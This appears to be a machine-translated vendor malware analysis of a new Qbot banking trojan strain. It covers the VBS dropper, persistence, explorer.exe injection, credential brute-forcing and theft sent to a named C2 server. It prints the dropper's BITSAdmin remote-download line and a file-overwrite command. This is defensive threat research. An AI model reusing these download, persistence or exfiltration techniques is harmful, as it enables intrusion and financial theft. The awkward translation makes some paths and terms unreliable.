Qbot is back. Varonis presented a detailed analysis of the Qbot banking trojan
global cyber attack using a new malware strain
ensure qbot. The campaign actively targets US corporations, but hit networks around the world — with victims across Europe, Asia, Russia, and South America — to steal confidential financial information, including bank account credentials.
During the analysis, we analyzed the code of this Qbot variant and identified the working command control center of the attack, which allowed us to determine the scale of the infection. Direct observations of the C2 server revealed that thousands of victims around the world have already been compromised and are under the active control of intruders. Additional information found on the C & C server also revealed traces of the direct participants behind this campaign.
The attack was originally detected by Varonis DatAlert, in one of our
North American customers. Varonis DatAlert warned about downloading suspicious software, moving inside the security perimeter (internal lateral movement) and suspicious network activity.
Our team is currently actively cooperating with the authorities investigating this incident, and gave them additional non-public information. In this article we will share the information allowed for disclosure.
The new version of Qbot banking malware
The operators of this malicious campaign used a new kind of Qbot, a well-known and sophisticated malware designed to steal bank credentials. Qbot uses advanced anti-analysis techniques, often shies away from detection, and uses new infection vectors to outperform existing protective measures.
The malicious program is polymorphic and constantly changes itself:
- it creates files and folders with random names
- its update loader often changes the C2 server
- the malware loader changes if there is an active internet connection (more on this later)
Qbot (or Qakbot) was first identified in 2009 and has evolved significantly since then. It is primarily intended to collect data from Internet networking sessions and data related to financial websites. Its worm's network capabilities allow it to spread across an organization's network and infect other systems.
Detection
Our team began an investigation after a customer call, where DatAlert already deployed warned about suspicious activity in its systems. The investigation revealed that,
At least one computer is infected with malware, and attempts to spread to other servers on the network have been identified.
A sample of the worm was extracted and sent to the Varonis research team for analysis. The sample did not match any existing hashes, and further research revealed that it was a new strain.
First stage: dropper
File Name: REQ_02132019b.doc.vbs

In previous versions of Qbot, a macro was launched on the victim’s computer inside a Word document. During our investigation, a zip file with the .doc.vbs extension was also found, indicating that the initial infection was probably implemented through
the phishing email from which the malicious VBS (Visual Basic Script) script was launched.
After executing, VBS identifies the operating system version of the victim's machine and attempts to detect the installed anti-virus software. The malicious program is looking for the following lines: Defender, Virus, Antivirus, Malw, Trend, Kaspersky, Kav, McAfee, Symantec.
In the new version, the malware uses BITSAdmin to download the bootloader. This is a new behavior, as in previous versions of malware, PowerShell was used.
BITSAdmin downloads a bootloader from one of the following sites:

And here is the VBS code for downloading the bootloader using BITSAdmin:
intReturn = wShell.Run ('bitsadmin / transfer qahdejob' & Second (Now) & '/ Priority HIGH' & el & urlStr ‘'& tempFile, 0, True)The second stage: to gain a foothold and penetrate into explorer.exe
File Name: widgetcontrol.png

The loader, which contains the malware kernel, has several versions and is constantly updated even after execution. The version that the victim receives during the infection depends on the parameter spwhich is hardcoded in the vbs file.

A peculiarity of the malware is that each version of the bootloader is signed by different digital certificates. Trusted certificates usually show that the file is trusted, while unsigned executable files are suspicious.
Qbot is known to use fake or stolen valid digital certificates to gain credibility and avoid detection in the operating system.
We downloaded all available bootloader versions (see the compromise indicators below) and compared the certificates.
Certificates used by malware:
- Saiitech Systems Limited
- Ecdjb limited
- Hitish Patel Consulting Ltd
- Doorga Limited
- INTENTEK LIMITED
- Austek Consulting Limited
- IO Pro Limited
- Vercoe IT Ltd
- Edsabame Consultants Ltd
- SOVA CONSULTANCY LTD
An example of one of the certificates:
Fastening
When first started, the bootloader copies itself to% Appdata% Roaming {Random string} and then creates the following:
-
Register: writes itself to a well-known registry key for execution when a user logs in:
HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
-
Task Manager: creates a task to run a malware every 5 hours from the path specified below
% Appdata% Roaming Microsoft {Randomized String} - Run: Qbot creates a shortcut in the Startup user directory for autorun
Infected Explorer.exe
The loader starts the 32-bit explorer process of explorer.exe, and then injects into it
main payloads.
Here is a dump of the explorer.exe process with the payload already installed in the form of a RWX memory segment:

After implementation, the loader overwrites its original executable file with a 32-bit version of calc.exe:
"C: Windows System32 cmd.exe" / c ping.exe-N 6 127.0.0.1 & type "C: Windows System32 calc.exe"> C: Users {TKTKTK} Desktop 1 .exe
Third Stage: quietly sneak up and steal money

After being fixed in the system, the brutfors module begins to sort through passwords and accounts over the network. If the malware got to compromise a domain account, then it reads the list of users of the Domain Users group and starts sorting through these accounts. If a local account is compromised, the malware uses a standard predefined list of local users. Authentication attempts use NTLM and the WNetAddConnection API.
We extracted usernames and passwords used by the malware when trying to iterate through local accounts (here). The malware hides these dictionaries from static analysis, but they can be retrieved at runtime.
X32dbg Explorer image explorer.exe, which tries to connect to a remote computer with the user "Administrator" and the password "12345678":
Carry your money
The main goal of Qbot is to steal money from its victims; he uses several methods to steal financial, accounting and other information and send it to the attacker's server:
- Keylogger – Qbot captures and sends each keystroke that the victim enters, and downloads them to the attacker
- Credentials / session cookies – Qbot searches for saved credentials / cookies from browsers and sends them to the attacker
- Overhearing – the malware payload is injected into all processes in the system with code that intercepts API calls and searches for financial / bank lines, credentials or session data from the process and loads them to the attacker.
The figure below shows that when authenticating on the bank’s website buisnessline.huntington.com, the malware sends POST request data and session cookies to the C2 server content.bigflimz.com:

Inside the attacker's C2 server
At one of the attacker's sites, we were able to find log files containing the IP addresses of the victims, information about the operating system, and the names of the anti-virus products. Server C2 showed information on past attacks, as well as additional versions of malware (version table in the section “Compromising Indicators” below).

Some results may contain duplicates, but below are the top 10 countries, anti-virus products and operating systems found. It is also known that the victims of the attack were large financial organizations in Russia.
All data is laid out in our Github repository.
We found 2 726 unique victims IP addresses. Since many organizations use NAT address translation, which masks internal IP addresses, the number of victims,
likely to be much more.

Figure: Victims by country

Figure: Victims by operating system

Figure: Victims by Antivirus Used
Compromise Indicators
All indicators of compromise can be found on Github here.
Boot Loader Versions
Full list can be found here.